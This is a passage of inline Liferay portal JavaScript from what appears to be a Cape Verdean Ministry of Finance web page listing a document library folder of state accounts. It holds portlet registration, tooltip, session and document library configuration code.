1"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId":["302397"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation":["home"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName":["/document_library/view"]}});Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302397%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302397%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302397%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302397%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302397%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302397%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-session","liferay-search-container-select","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",resourceUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302397",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect).*(folderId\x3d302397)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entries",plugins:plugins})).render();searchContainer.updateDataStore(["302678"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3d2T2evuX6",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302397\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302397\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome",
folders:{defaultParentFolderId:"302397",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302397\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_newFolderId\x3d302397",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302397"),
repositories:[{id:"198414",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId\x3d-1",
scopeGroupId:198414,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d%7BfolderId%7D\x26p_auth\x3d2T2evuX6",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId%3D302397",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLP